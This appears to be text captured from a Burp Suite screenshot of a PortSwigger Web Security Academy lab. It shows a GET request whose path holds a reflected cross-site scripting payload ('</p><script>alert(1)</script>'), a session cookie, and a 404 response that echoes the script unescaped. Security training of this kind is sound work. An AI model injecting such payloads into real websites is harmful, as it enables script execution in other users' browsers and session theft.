 Request
Pretty Raw Hex Hackvertor \n
1 GET /example</p><script>alert(1)</script> HTTP/2
2 Host: 0aaf004804dd8a88826056d100d70084.web-security-academy.net
3 Cookie: session=iD7OQPO9kCiHRuEmakSCV5EHUPOcT8up
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
1 Sec-Gpc: 1
2 Accept-Language: en-GB,en;q=0.7
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://portswigger.net/
8 Accept-Encoding: gzip, deflate
9
0
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 0
6 X-Cache: miss
7 Content-Length: 55
8
9 <p>
Not Found: /example
</p>
<script>
alert(1)
</script>
</p>